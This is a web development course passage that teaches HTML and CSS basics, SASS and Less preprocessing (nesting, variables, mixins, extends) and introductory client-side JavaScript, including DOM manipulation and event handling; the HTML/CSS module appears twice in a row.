This module focuses on how HTML and CSS work to build web user interfaces
Further HTML and CSS
KSBs
S2
develop effective user interfaces
This module focuses on how HTML and CSS work to build web user interfaces
Further HTML and CSS
Every website consists of three pieces working together to produce the page:
- HTML (HyperText Markup Language) defines the content of the page. It defines the text that should appear, and the logical structure of that text. It can be thought of as the skeleton of the web page.
- CSS (Cascading Style Sheets) defines the layout of the page. It’s here that the bare-bones skeleton is turned into something beautiful. For example, while HTML defines that some piece of text is a heading, it’s CSS that says headings should be displayed in bold red.
- JavaScript is a programming language that allows dynamic behaviour on the web page – things that happen in your web browser (for example, menus that pop up when you hover over them, and much more). It’s what brings static websites to life.
These should all be familiar, but this topic will explore them in more detail.
Example
As a demonstration, here is the same small page, built up from the three pieces:
HTML

With just HTML, the basic structure is in place.
HTML + CSS

With HTML and CSS, the content is styled.
HTML + CSS + JavaScript

By adding JavaScript, the content is interactive.
Online resources
The Mozilla Developer Network has a huge number of resources for web development, which are all free and openly editable. This will likely become your first stop for any question about HTML, CSS or JavaScript.
Since these are all very large topics, we won’t cover them in detail, but MDN provide a good series of tutorials.
HTML
As a primer, read Getting Started with HTML.
There are many other HTML topics that are valuable to read, but the following are fundamental:
CSS
It will take time and experience to become proficient with CSS. If you are totally unfamiliar with it, begin by reading the Introduction to CSS.
After that basic grounding, read through the following standard guides:
- Syntax
- Simple Selectors
- Pseudo-classes
- Combinators
- Values and Units
- Cascade and Inheritance
- The Box Model
The above should give an abstract understanding of how CSS works, but they do not include many of the properties required to actually lay out your page.
There are a lot of these properties – about 500 or so, and developers are not expected to memorise them all.
The continuation of the MDN tutorial covers various groups of properties, which should be read as appropriate when tackling the main exercise. Once the syntax and model are understood, the best way to learn is to read about different selectors & properties is as they are needed – over time they will become more familiar, but even experienced developers will need to look up the details from time to time.
Developer tools
When working with HTML/CSS/JS, the browser developer tools are extremely valuable.
Go to a website and open up the Developer Tools. You can do this on most web browsers by right clicking somewhere on the page and selecting ‘Inspect’, or using an appropriate shortcut (usually F12 or Ctrl-Shift-I).
A side bar should pop up showing HTML and CSS in it. The main area shows the HTML structure of the page, (under “Elements” or “Inspector”); it can either be navigated by hand, or the element picker may be used to select an element on the page and bring it into view in the developer tools window.
Once an element is selected, the tools will display all the CSS rules being applied to that element on the right hand side:

This assists in diagnosing why an element is (or isn’t) displaying in a certain way. Furthermore, both the HTML and CSS can be edited directly using the developer tools; in this way it is possible to rapidly adjust and test the structure and rules of the page before modifying the original.
Other useful features of the developer tools include:
- Console – the JavaScript console will print any log messages or errors
- Sources (Debugger in Firefox) – will show you the scripts running on your page, and permit setting breakpoints and debugging
- Network – shows all the HTTP requests being made by the browser, making it possible to diagnose broken requests
Further reading
Explore MDN
There is a large number of other MDN tutorials and documentation that give deeper and wider understanding of web technologies. Even for those with some experience of web development, there are many advanced topics to cover.
Flexbox
One particularly important set of properties are those involved in Flexbox. This supports arranging elements in a very flexible and powerful way, it is a very powerful way of producing different layouts.
As well as the MDN documentation above, this Flexbox Reference is recommended for its exploration of exactly how the properties work.
Internet Explorer’s implementation of Flexbox still has numerous bugs – be sure to test carefully if that browser needs to be supported.
Other challenges
The Wikiversity CSS challenges is an excellent resource, although the difficulty level increases rapidly. Even for developers who regularly work with CSS will benefit from this site.
CSS Pre-processing
CSS is a very powerful tool for styling, but it can be repetitive and verbose. It is painful to write and difficult to maintain or extend; this is a serious problem for a language that is required for any reasonable web page.
The most common solution to this is developing in an extension to CSS which provides additional features to make this possible. Since browsers only support plain CSS, these languages must be compiled before being used – referred to as “pre-processing”.
The two major CSS pre-processors are SASS and Less, and they are very similar. SASS is used more widely so there may be more helpful articles online, although there are not strong reasons to choose one over the other.
Therefore the focus of this topic is on using SASS, but instructions for Less are included for comparison.
The remainder of this topic recommends using the command line compilers for SASS and Less in order to become familiar with them. Both can be installed using npm (Node Package Manager).
SASS – Syntactically Awesome Style Sheets
The official SASS reference contains very good resources and documentation. The remainder of this topic will explore the major functionality that it provides.
The SASS command line compiler can be installed using the command npm install -g sass
To demonstrate how SASS is compiled into CSS, write the following simple SASS in a new file test.scss:
$widgetcolor: blue;
.widget {
color: $widgetcolor;
div {
font-weight: bold;
border-color: $widgetcolor;
}
}
After compiling it by running sass test.scss test.css at the command line, there should be a new file test.css containing the following standard CSS (although the actual output may not be formatted identically):
.widget {
color: blue;
}
.widget div {
font-weight: bold;
border-color: blue;
}
Advanced: SASS or SCSS?
SASS supports two syntaxes: .scss and .sass.
SCSS is an extension of CSS, meaning any valid CSS is also valid SCSS. This allows for seamless transition from writing CSS to SCSS – for both existing codebases and developer knowledge.
SASS is an older indentation-based format that omits semicolons and braces. The example above would look like:
$widgetcolor: blue
.widget
color: $widgetcolor
div
font-weight: bold
border-color: $widgetcolor
Some consider this cleaner and more concise, but the lack of compatibility with CSS generally makes it a less desirable choice.
Less
See the official Less reference for guidance on how to use Less.
The Less command line compiler can be installed using the command npm install -g less
Write the following simple Less code into new file test.less:
@widgetcolor: blue;
.widget {
color: @widgetcolor;
div {
font-weight: bold;
border-color: @widgetcolor;
}
}
Compile it using lessc test.less test.css and you should see a new file test.css containing standard CSS that is equivalent to that which was generated from the earlier SASS file.
Useful CSS pre-processing features
Nesting
Nesting makes it possible to organise CSS rules using a similar hierarchy to the HTML. This can avoid duplication of selectors when a range of rules apply within a subtree of those selectors.
For example, suppose that some styles need to apply only to elements in the subtree of a widget component, with a widget class. By nesting the rules applicable inside the widget selector, then those rules will only apply within a widget:
.widget {
div {
margin: 0 10px;
}
ul.listicle {
display: flex;
li {
color: red;
}
}
}
Predict the CSS that will be generated from the SASS above, then test it.
Excessive nesting can make the resulting selectors over-qualified and tightly coupled to the specific HTML structure. This is considered an anti-pattern, and makes the SCSS difficult to maintain.
Parent selector
When nesting, it can sometimes be useful to access the parent selector (for example, to apply a CSS pseudo-class); this can be done using &:
a {
color: #020299;
&:hover {
color: #3333DD;
background-color: #AEAEAE;
}
}
Variables
Variables make it possible to reuse values throughout the CSS. This can make it easy to adjust the look of a site that has been defined with a few key branding variables.
SASS variables are declared with $ symbols, and are simply substituted when compiled:
$primary-color: #ff69b4;
$font-stack: Helvetica, sans-serif;
.gizmo {
background-color: $primary-color;
font: 24px $font-stack;
}
It should be clear what CSS this will generate, but it can be compiled to confirm.
Partials and imports
In the same way that application code is structured across multiple files, it is valuable to structure your CSS in a comparable manner. Partials can be used to store logically distinct pieces of CSS in separate files.
Each partial is named with an underscore to signify that it should not generate a separate CSS file:
Consider a partial file called _widget.scss:
.widget {
background-color: yellow;
}
with main file main.scss:
@use 'widget';
body {
font-family: Helvetica, sans-serif;
}
The above will generate a single CSS file containing all the styles.
It isn’t necessary to include the extension or the underscore in the import – SASS will deduce it.
Note also that the @use command has replaced the deprecated @import. If you are using a different version of SASS you may need to use @import instead.
Mixins
Consider the requirement to have a set of CSS rules that need be written several times, perhaps with slightly different parameters each time.
Mixins make it possible to define snippets for reuse throughout the CSS:
@mixin fancy-button($color) {
color: $color;
border: 1px solid $color;
border-radius: 3px;
padding: 2px 5px;
}
.accept-button {
@include fancy-button(green)
}
.reject-button {
@include fancy-button(red);
}
Extends
Similar to mixins, it is possible to extend CSS classes to have a form of inheritance. As well as extending existing CSS classes, it is possible to extend a “placeholder” class created using % (which will never be rendered explicitly).
%base-widget {
padding: 3em;
display: flex;
}
.important-widget {
@extend %base-widget;
font-weight: bold;
}
.disabled-widget {
@extend %base-widget;
color: gray;
cursor: not-allowed;
}
The difference between the above and an (argument-less) mixin is how they are compiled:
- Mixins just inline their content, so are very simple to reason about.
- Extended classes add the selectors to the original definition, so the example above compiles to the following:
.important-widget, .disabled-widget {
padding: 3em;
display: flex;
}
.important-widget {
font-weight: bold;
}
.disabled-widget {
color: gray;
cursor: not-allowed;
}
Care should be taken when extending classes – if they are used in other nested styles it is very easy to generate a large number of unintended selectors. In general, mixins should be favoured for repeated styles.
Operators and functions
There are a number of standard operators and functions available at compile tine, and as well as the ability to define custom functions.
@use "sass:math";
// Simple numeric operations
$gutter-width: 40px;
$small-gutter-width: math.div(40px, 2);
// Color operations
$primary-color: #020576;
$primary-highlight: lighten($primary-color, 50%);
// Custom function
@function gutter-offset($width) {
@return $gutter-width + math.div($width, 2);
}
.widget {
position: absolute;
left: gutter-offset(100px);
color: $primary-highlight;
}
If you are using a different version of SASS from that provided by npm, it may have in-built functions instead of standard modules like sass:math. If so, you can remove the @use statement from the code above and replace the math.div calls by simple division expressions such as $width / 2.
Numerical calculations preserve units, and the SASS compiler will emit an error if an invalid unit would be produced in the final CSS (e.g., height: 4px * 2px).
A full list of the functions provided by standard modules can be found in the SASS Modules Documentation; it is not necessary to be familiar with them for most simple styling.
Advanced: Further SASS features
SASS supports more advanced features (for example, control flow structures), but these are typically not required and will likely just add complexity to your code.
More details can be found in the Sass Reference.
SASS in practice
The pre-processor means that there is an intermediate step before the CSS that’s been written can be used. This slightly complicates the process, but this is more than justified by the benefit of not being restricted to plain CSS.
Production
As with all compiled code, it is best practice to avoid checking-in the compiled CSS; instead the SASS/Less code is checked in and then built before deployment. This is comparable to checking in Java source code rather than the compiled Jar.
The compilation step may involve simply running the command line tool at a sensible point or using an appropriate plugin for the environment (e.g. for NPM, Grunt, Webpack, Maven etc.)
Development
During development it is inefficient to run a command to compile the CSS every time the developer wants to check the results. Getting styling right often requires a lot of tweaking, so the process should be as streamlined as possible.
One solution to this is ‘watching’ the source files, which involves automatically compiling them as they are modified.
SASS has a ‘watch’ mode built-in:
sass --watch test.scss:test.css
The command above will run until killed, recompiling whenever test.scss is modified.
However the simplest solution when using an IDE is to find an appropriate plugin, for example:
- Visual Studio Code: Live Sass Compiler
- IntelliJ: Compiling Sass, Less and SCSS to CSS
Exercise Notes
- VSCode
- Web browser
- Dart Sass (version 1.60)
- GitHub pages
HTML & CSS
Build yourself a web page to tell the world a bit about yourself and your coding journey. Try to use a range of different elements:
- A list of programming languages you’re learning or would like to learn
- Information about something you’re interested in
- Your favourite foods, ranked in an ordered list
- Links to some websites you think are well designed
- A picture of yourself (remember to include an alt attribute so it’ll be accessible to anyone using a screen reader!)
Use GitHub pages to host your site for everyone to see.
SASS and Less
- Rewrite the CSS you wrote in the Part 1 to take advantage of SASS features. Do you think the code is now easier to understand?
-
Once you have a SASS compiler working (ideally with some sort of watcher), try setting up CSS source maps. You’ll know this is successful when the DevTools starts referring to your SASS files rather than the generated CSS
-
You can also try setting up in-browser editing of your SASS files.
-
Try adding more pages and sophisticated styles to your site!
-
If you want something fancier have a look at CSS transitions for on-hover effects, or CSS animations.
Further HTML and CSS
KSBs
S2
develop effective user interfaces
This module focuses on how HTML and CSS work to build web user interfaces
Further HTML and CSS
Every website consists of three pieces working together to produce the page:
- HTML (HyperText Markup Language) defines the content of the page. It defines the text that should appear, and the logical structure of that text. It can be thought of as the skeleton of the web page.
- CSS (Cascading Style Sheets) defines the layout of the page. It’s here that the bare-bones skeleton is turned into something beautiful. For example, while HTML defines that some piece of text is a heading, it’s CSS that says headings should be displayed in bold red.
- JavaScript is a programming language that allows dynamic behaviour on the web page – things that happen in your web browser (for example, menus that pop up when you hover over them, and much more). It’s what brings static websites to life.
These should all be familiar, but this topic will explore them in more detail.
Example
As a demonstration, here is the same small page, built up from the three pieces:
HTML

With just HTML, the basic structure is in place.
HTML + CSS

With HTML and CSS, the content is styled.
HTML + CSS + JavaScript

By adding JavaScript, the content is interactive.
Online resources
The Mozilla Developer Network has a huge number of resources for web development, which are all free and openly editable. This will likely become your first stop for any question about HTML, CSS or JavaScript.
Since these are all very large topics, we won’t cover them in detail, but MDN provide a good series of tutorials.
HTML
As a primer, read Getting Started with HTML.
There are many other HTML topics that are valuable to read, but the following are fundamental:
CSS
It will take time and experience to become proficient with CSS. If you are totally unfamiliar with it, begin by reading the Introduction to CSS.
After that basic grounding, read through the following standard guides:
- Syntax
- Simple Selectors
- Pseudo-classes
- Combinators
- Values and Units
- Cascade and Inheritance
- The Box Model
The above should give an abstract understanding of how CSS works, but they do not include many of the properties required to actually lay out your page.
There are a lot of these properties – about 500 or so, and developers are not expected to memorise them all.
The continuation of the MDN tutorial covers various groups of properties, which should be read as appropriate when tackling the main exercise. Once the syntax and model are understood, the best way to learn is to read about different selectors & properties is as they are needed – over time they will become more familiar, but even experienced developers will need to look up the details from time to time.
Developer tools
When working with HTML/CSS/JS, the browser developer tools are extremely valuable.
Go to a website and open up the Developer Tools. You can do this on most web browsers by right clicking somewhere on the page and selecting ‘Inspect’, or using an appropriate shortcut (usually F12 or Ctrl-Shift-I).
A side bar should pop up showing HTML and CSS in it. The main area shows the HTML structure of the page, (under “Elements” or “Inspector”); it can either be navigated by hand, or the element picker may be used to select an element on the page and bring it into view in the developer tools window.
Once an element is selected, the tools will display all the CSS rules being applied to that element on the right hand side:

This assists in diagnosing why an element is (or isn’t) displaying in a certain way. Furthermore, both the HTML and CSS can be edited directly using the developer tools; in this way it is possible to rapidly adjust and test the structure and rules of the page before modifying the original.
Other useful features of the developer tools include:
- Console – the JavaScript console will print any log messages or errors
- Sources (Debugger in Firefox) – will show you the scripts running on your page, and permit setting breakpoints and debugging
- Network – shows all the HTTP requests being made by the browser, making it possible to diagnose broken requests
Further reading
Explore MDN
There is a large number of other MDN tutorials and documentation that give deeper and wider understanding of web technologies. Even for those with some experience of web development, there are many advanced topics to cover.
Flexbox
One particularly important set of properties are those involved in Flexbox. This supports arranging elements in a very flexible and powerful way, it is a very powerful way of producing different layouts.
As well as the MDN documentation above, this Flexbox Reference is recommended for its exploration of exactly how the properties work.
Internet Explorer’s implementation of Flexbox still has numerous bugs – be sure to test carefully if that browser needs to be supported.
Other challenges
The Wikiversity CSS challenges is an excellent resource, although the difficulty level increases rapidly. Even for developers who regularly work with CSS will benefit from this site.
CSS Pre-processing
CSS is a very powerful tool for styling, but it can be repetitive and verbose. It is painful to write and difficult to maintain or extend; this is a serious problem for a language that is required for any reasonable web page.
The most common solution to this is developing in an extension to CSS which provides additional features to make this possible. Since browsers only support plain CSS, these languages must be compiled before being used – referred to as “pre-processing”.
The two major CSS pre-processors are SASS and Less, and they are very similar. SASS is used more widely so there may be more helpful articles online, although there are not strong reasons to choose one over the other.
Therefore the focus of this topic is on using SASS, but instructions for Less are included for comparison.
The remainder of this topic recommends using the command line compilers for SASS and Less in order to become familiar with them. Both can be installed using npm (Node Package Manager).
SASS – Syntactically Awesome Style Sheets
The official SASS reference contains very good resources and documentation. The remainder of this topic will explore the major functionality that it provides.
The SASS command line compiler can be installed using the command npm install -g sass
To demonstrate how SASS is compiled into CSS, write the following simple SASS in a new file test.scss:
$widgetcolor: blue;
.widget {
color: $widgetcolor;
div {
font-weight: bold;
border-color: $widgetcolor;
}
}
After compiling it by running sass test.scss test.css at the command line, there should be a new file test.css containing the following standard CSS (although the actual output may not be formatted identically):
.widget {
color: blue;
}
.widget div {
font-weight: bold;
border-color: blue;
}
Advanced: SASS or SCSS?
SASS supports two syntaxes: .scss and .sass.
SCSS is an extension of CSS, meaning any valid CSS is also valid SCSS. This allows for seamless transition from writing CSS to SCSS – for both existing codebases and developer knowledge.
SASS is an older indentation-based format that omits semicolons and braces. The example above would look like:
$widgetcolor: blue
.widget
color: $widgetcolor
div
font-weight: bold
border-color: $widgetcolor
Some consider this cleaner and more concise, but the lack of compatibility with CSS generally makes it a less desirable choice.
Less
See the official Less reference for guidance on how to use Less.
The Less command line compiler can be installed using the command npm install -g less
Write the following simple Less code into new file test.less:
@widgetcolor: blue;
.widget {
color: @widgetcolor;
div {
font-weight: bold;
border-color: @widgetcolor;
}
}
Compile it using lessc test.less test.css and you should see a new file test.css containing standard CSS that is equivalent to that which was generated from the earlier SASS file.
Useful CSS pre-processing features
Nesting
Nesting makes it possible to organise CSS rules using a similar hierarchy to the HTML. This can avoid duplication of selectors when a range of rules apply within a subtree of those selectors.
For example, suppose that some styles need to apply only to elements in the subtree of a widget component, with a widget class. By nesting the rules applicable inside the widget selector, then those rules will only apply within a widget:
.widget {
div {
margin: 0 10px;
}
ul.listicle {
display: flex;
li {
color: red;
}
}
}
Predict the CSS that will be generated from the SASS above, then test it.
Excessive nesting can make the resulting selectors over-qualified and tightly coupled to the specific HTML structure. This is considered an anti-pattern, and makes the SCSS difficult to maintain.
Parent selector
When nesting, it can sometimes be useful to access the parent selector (for example, to apply a CSS pseudo-class); this can be done using &:
a {
color: #020299;
&:hover {
color: #3333DD;
background-color: #AEAEAE;
}
}
Variables
Variables make it possible to reuse values throughout the CSS. This can make it easy to adjust the look of a site that has been defined with a few key branding variables.
SASS variables are declared with $ symbols, and are simply substituted when compiled:
$primary-color: #ff69b4;
$font-stack: Helvetica, sans-serif;
.gizmo {
background-color: $primary-color;
font: 24px $font-stack;
}
It should be clear what CSS this will generate, but it can be compiled to confirm.
Partials and imports
In the same way that application code is structured across multiple files, it is valuable to structure your CSS in a comparable manner. Partials can be used to store logically distinct pieces of CSS in separate files.
Each partial is named with an underscore to signify that it should not generate a separate CSS file:
Consider a partial file called _widget.scss:
.widget {
background-color: yellow;
}
with main file main.scss:
@use 'widget';
body {
font-family: Helvetica, sans-serif;
}
The above will generate a single CSS file containing all the styles.
It isn’t necessary to include the extension or the underscore in the import – SASS will deduce it.
Note also that the @use command has replaced the deprecated @import. If you are using a different version of SASS you may need to use @import instead.
Mixins
Consider the requirement to have a set of CSS rules that need be written several times, perhaps with slightly different parameters each time.
Mixins make it possible to define snippets for reuse throughout the CSS:
@mixin fancy-button($color) {
color: $color;
border: 1px solid $color;
border-radius: 3px;
padding: 2px 5px;
}
.accept-button {
@include fancy-button(green)
}
.reject-button {
@include fancy-button(red);
}
Extends
Similar to mixins, it is possible to extend CSS classes to have a form of inheritance. As well as extending existing CSS classes, it is possible to extend a “placeholder” class created using % (which will never be rendered explicitly).
%base-widget {
padding: 3em;
display: flex;
}
.important-widget {
@extend %base-widget;
font-weight: bold;
}
.disabled-widget {
@extend %base-widget;
color: gray;
cursor: not-allowed;
}
The difference between the above and an (argument-less) mixin is how they are compiled:
- Mixins just inline their content, so are very simple to reason about.
- Extended classes add the selectors to the original definition, so the example above compiles to the following:
.important-widget, .disabled-widget {
padding: 3em;
display: flex;
}
.important-widget {
font-weight: bold;
}
.disabled-widget {
color: gray;
cursor: not-allowed;
}
Care should be taken when extending classes – if they are used in other nested styles it is very easy to generate a large number of unintended selectors. In general, mixins should be favoured for repeated styles.
Operators and functions
There are a number of standard operators and functions available at compile tine, and as well as the ability to define custom functions.
@use "sass:math";
// Simple numeric operations
$gutter-width: 40px;
$small-gutter-width: math.div(40px, 2);
// Color operations
$primary-color: #020576;
$primary-highlight: lighten($primary-color, 50%);
// Custom function
@function gutter-offset($width) {
@return $gutter-width + math.div($width, 2);
}
.widget {
position: absolute;
left: gutter-offset(100px);
color: $primary-highlight;
}
If you are using a different version of SASS from that provided by npm, it may have in-built functions instead of standard modules like sass:math. If so, you can remove the @use statement from the code above and replace the math.div calls by simple division expressions such as $width / 2.
Numerical calculations preserve units, and the SASS compiler will emit an error if an invalid unit would be produced in the final CSS (e.g., height: 4px * 2px).
A full list of the functions provided by standard modules can be found in the SASS Modules Documentation; it is not necessary to be familiar with them for most simple styling.
Advanced: Further SASS features
SASS supports more advanced features (for example, control flow structures), but these are typically not required and will likely just add complexity to your code.
More details can be found in the Sass Reference.
SASS in practice
The pre-processor means that there is an intermediate step before the CSS that’s been written can be used. This slightly complicates the process, but this is more than justified by the benefit of not being restricted to plain CSS.
Production
As with all compiled code, it is best practice to avoid checking-in the compiled CSS; instead the SASS/Less code is checked in and then built before deployment. This is comparable to checking in Java source code rather than the compiled Jar.
The compilation step may involve simply running the command line tool at a sensible point or using an appropriate plugin for the environment (e.g. for NPM, Grunt, Webpack, Maven etc.)
Development
During development it is inefficient to run a command to compile the CSS every time the developer wants to check the results. Getting styling right often requires a lot of tweaking, so the process should be as streamlined as possible.
One solution to this is ‘watching’ the source files, which involves automatically compiling them as they are modified.
SASS has a ‘watch’ mode built-in:
sass --watch test.scss:test.css
The command above will run until killed, recompiling whenever test.scss is modified.
However the simplest solution when using an IDE is to find an appropriate plugin, for example:
- Visual Studio Code: Live Sass Compiler
- IntelliJ: Compiling Sass, Less and SCSS to CSS
Exercise Notes
- VSCode
- Web browser
- Dart Sass (version 1.60)
- GitHub pages
HTML & CSS
Build yourself a web page to tell the world a bit about yourself and your coding journey. Try to use a range of different elements:
- A list of programming languages you’re learning or would like to learn
- Information about something you’re interested in
- Your favourite foods, ranked in an ordered list
- Links to some websites you think are well designed
- A picture of yourself (remember to include an alt attribute so it’ll be accessible to anyone using a screen reader!)
Use GitHub pages to host your site for everyone to see.
SASS and Less
- Rewrite the CSS you wrote in the Part 1 to take advantage of SASS features. Do you think the code is now easier to understand?
-
Once you have a SASS compiler working (ideally with some sort of watcher), try setting up CSS source maps. You’ll know this is successful when the DevTools starts referring to your SASS files rather than the generated CSS
-
You can also try setting up in-browser editing of your SASS files.
-
Try adding more pages and sophisticated styles to your site!
-
If you want something fancier have a look at CSS transitions for on-hover effects, or CSS animations.
Further JavaScript: The DOM and Bundlers
KSBs
S2
develop effective user interfaces
This module focuses on JavaScript running within the web browser and adding interactivity to web user interfaces
Further JavaScript: The DOM and Bundlers
KSBs
S2
develop effective user interfaces
This module focuses on JavaScript running within the web browser and adding interactivity to web user interfaces
Further JS: the DOM and bundlers
- VSCode
- Web browser
JavaScript is a programming language that allows you to implement complex things on web pages. Every time a web page does more than sit there and display static information – e.g., displaying timely content updates, interactive maps, animated graphics, scrolling video jukeboxes, etc. – you can bet that JavaScript is probably involved.
In this section of the course, we will be dealing with client-side JavaScript. This is JavaScript that is executed by the client’s machine when they interact with a website in their browser. There is also server-side JavaScript, which is run on a server just like any other programming language.
The Final Piece of the Puzzle
If HTML provides the skeleton of content for our page, and CSS deals with its appearance, JavaScript is what brings our page to life.
The three layers build on top of one another nicely – refer back to the summary in the Further HTML and CSS module.
The JavaScript language
The core JavaScript language contains many constructs that you will already be familiar with.
Read through the MDN crash course to get a very quick introduction to all the basics. If you already know Java or C#, some of the syntax may look familiar, but be careful not to get complacent – there are plenty of differences!
Of course, there is a huge amount you can learn about JavaScript (you can spend an entire course learning JS!) However, you don’t need to know all the nuances of the language to make use of it – writing simple functions and attaching event listeners is enough to add a lot of features to your web pages.
How do you add JavaScript to your page?
JavaScript is applied to your HTML page in a similar manner to CSS. Whereas CSS uses <style> elements to apply internal stylesheets to HTML and <link> elements to apply external stylesheets, JavaScript uses the <script> element for both. Let’s learn how this works:
Internal JavaScript
First of all, make a local copy of the example file apply-javascript.html. Save it in a directory somewhere sensible. Open the file in your web browser and in your text editor. You’ll see that the HTML creates a simple web page containing a clickable button. Next, go to your text editor and add the following just before your closing </body> tag:
<script>
// JavaScript goes here
</script>
Now we’ll add some JavaScript inside our <script> element to make the page do something more interesting – add the following code just below the // JavaScript goes here line:
function createParagraph() {
var para = document.createElement('p');
para.textContent = 'You clicked the button!';
document.body.appendChild(para);
}
var buttons = document.querySelectorAll('button');
for (var i = 0; i < buttons.length ; i++) {
buttons[i].addEventListener('click', createParagraph);
}
Save your file and refresh the browser – now you should see that when you click the button, a new paragraph is generated and placed below.
External JavaScript
This works great, but what if we wanted to put our JavaScript in an external file?
First, create a new file in the same directory as your sample HTML file. Call it script.js – make sure it has that .js filename extension, as that’s how it is recognized as JavaScript. Next, copy all of the script out of your current <script> element and paste it into the .js file. Save that file. Now replace your current <script> element with the following:
<script src="script.js"></script>
Save and refresh your browser, and you should see the same thing! It works just the same, but now we’ve got the JavaScript in an external file. This is generally a good thing in terms of organizing your code, and making it reusable across multiple HTML files. Keeping your HTML, CSS and JS in different files makes each easier to read and encourages modularity and separation of concerns.
DOM Elements and Interfaces
The DOM (Document Object Model) is a tree-like representation of your HTML structure, containing nodes of different types, the most common being:
- Document Node – the top level node containing your entire web page
- Element Node – a node representing an HTML element, e.g. a
<div> - Text Node – a node representing a single piece of text
Each node will implement several interfaces which exposes various properties of the node – e.g. an Element has an id corresponding to the id of the HTML element (if present).
Consider this fairly simple HTML document:
<!DOCTYPE html>
<html>
<head></head>
<body>
<div>
<h1>This is a <em>header</em> element</h1>
<ul>
<li>Foo</li>
<li>Bar</li>
</ul>
</div>
</body>
</html>
Follow the Manipulating documents guide to learn how to obtain and manipulate DOM elements in JavaScript.
The DOM is not intrinsically tied to JavaScript or HTML: it is a language-agnostic way of describing HTML, XHTML or XML, and there are implementations in almost any language. However, in this document we are only considering the browser implementations in JavaScript.
DOM Events
By manipulating DOM Elements you can use JavaScript to manipulate the page, but what about the other way around?
Manipulating the page can trigger JavaScript using DOM Events.
At a high level these are relatively straightforward: you attach an Event Listener to a DOM element which targets a particular event type (‘click’, ‘focus’ etc.). There are 3 native ways of attaching event listeners:
addEventListener
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) { alert('Button pressed!'); });
Any object implementing EventTarget has this function, including any Node, document and window.
While it may appear the most verbose, this is the preferred method as it gives full control over the listeners for an element.
To remove a listener, you can use the corresponding removeEventListener function – note that you need to pass it exactly the same function object that you passed to addEventListener.
Named properties
var myButton = document.getElementById('myButton');
myButton.onclick(function (event) { alert('Button pressed!'); });
Many common events have properties to set a single event listener.
HTML attributes
<button id="myButton" onclick="alert('Button pressed!')">My Button</button>
The named properties can also be assigned through a corresponding HTML attribute.
This should generally be avoided as it has the same issues as named properties, and violates the separation of concerns between HTML and JavaScript.
The Event interface
As hinted by the examples above, event listeners are passed an Event object when invoked, containing some properties about the event.
This is often most important for keyboard events, where the event will be a KeyboardEvent and allow you to extract the key(s) being pressed.
Event propagation
<div id="container">
<button id="myButton">My Button</button>
</div>
Adding a ‘click’ event listener to the button is a fairly simple to understand, but what if you also add a ‘click’ event listener to the parent container?
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
});
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
alert('Button pressed!');
});
In particular, does a click on the button count as a click on the container as well?
The answer is yes, the container event also triggered!
The precise answer is a little involved. When an event is dispatched it follows a propagation path:

The full documentation can be found here, but as a general rule, events will ‘bubble’ up the DOM, firing any event listeners that match along the way. However there is a way of preventing this behaviour:
event.stopPropagation()
var myButton = document.getElementById('myButton');
myButton.addEventListener('click', function (event) {
event.stopPropagation(); // This prevents the event 'bubbling' to the container
alert('Button pressed!');
});
Now if we click the button, it won’t trigger the container listener.
Use stopPropagation sparingly! It can lead to a lot of surprising behaviour and bugs where events seemingly disappear. You can usually produce the desired behaviour by inspecting event.target instead.
From the diagram above, there is another phase – the capture phase, which can be used to trigger event listeners before reaching the target (whereas bubbled events will trigger listeners after reaching the target).
This is used by setting the useCapture argument of addEventListener:
var container = document.getElementById('container');
container.addEventListener('click', function (event) {
alert('Container pressed?');
}, true); // useCapture = true
Now the container event listener is fired first, even though the button event listener is stopping propagation.
You can also call stopPropagation in the capture phase, to prevent the event reaching the target at all. This is rarely useful unless you genuinely want to disable certain interactions with the page.
Use capturing with caution - it is fairly uncommon so can be surprising to any developers who are not expecting it.
Default behaviour
Many HTML elements and events have some kind of default behaviour implemented by the browser:
- Clicking an
<a>will follow the href - Clicking a
<button type="submit">will submit the form
These can be prevented by using event.preventDefault():
<a id="link" href="http://loadsoflovelyfreestuff.com/">Free Stuff!</a>
var link = document.getElementById('link');
link.addEventListener('click', function (event) {
event.preventDefault();
alert('Not for you');
});
If you attempt to click the link, the default behaviour of following the link will be prevented, and instead it will pop up with the alert.
It is important to understand the difference between preventDefault() and stopPropagation() – they perform very different tasks, but are frequently confused:
preventDefault()stops the browser from performing any default behaviourstopPropagation()stops the event from ‘bubbling’ to parent elements
JavaScript or ECMAScript?
You may have come across the term ECMAScript (or just ‘ES’, as in ‘ES6’) when reading through documentation and wondered exactly what it means. The main reason to know about it is for knowing whether a particular feature is usable in a certain browser.
ECMAScript refers to a set of precise language specifications, whereas JavaScript is a slightly fuzzier term encompassing the language as a whole.
In practice JavaScript is used to refer to the language, and ECMAScript versions are used to refer to specific language features. Depending on the implementation, a JavaScript engine will contain features from the ECMAScript standards, as well as some common extensions.
There are currently several important revisions of the ECMAScript standard:
- ECMAScript 5.1
- ECMAScript 6 (also called ECMAScript 2015)
- Yearly additions: ECMAScript 2016, 2017… 2022
ECMAScript 5.1
ECMAScript 5.1 is synonymous with ‘standard’ JavaScript, and is fully supported by every major browser with a handful of very minor exceptions.
If a feature is marked as ECMAScript 5 you can safely use it in your client-side JavaScript without worrying.
ECMAScript 6
ECMAScript 6 introduces a lot of modern features: block-scoped variables, arrow functions, promises etc.
These are fully supported by the latest versions of Chrome, Firefox, Edge, Safari and Opera. However, older browsers, in particular Internet Explorer, will not support them.
Usually with a process called transpilation, most commonly using Babel, older browsers can use ES6+ features. Although the topic is too large to cover in detail here, a JavaScript transpiler can (attempt to) transpile code containing ES6 features into an ES5 equivalent (very similar to the way SASS/Less is compiled to plain CSS). However, there are a few language features it cannot reproduce, so it still pays to be careful. For features like new types/methods, transpilation is insufficient and instead one needs to add polyfills (also supported by Babel).
The good news is that the situation here is changing rapidly! The market share of browsers incompatible with ES6 (primarily IE) is somewhere between 2-3% at the end of 2022, but falling continuously. Moreover, Internet Explorer 11 was officially retired in 2022, so most websites tend to use ES6 features natively nowadays.
ECMAScript 2016+
Between ECMAScript 2016 and 2022, many important features were added. Probably the most well known is async/await syntax (added in 2017).
If this all sounds confusing, it is! If you’re in doubt, caniuse.com allows you to search for a feature and see which browsers support it. MDN documentation usually has a compatibility table at the bottom as well.
Bundlers
A JavaScript bundler is a tool that takes multiple JavaScript files and combines them into a single file, that can be served to the browser as a single asset. This can improve performance by reducing the number of HTTP requests required to load a web page. Bundlers can also perform other optimizations, such as minifying the code (removing unnecessary characters to make the file smaller) and tree shaking (removing unused code).
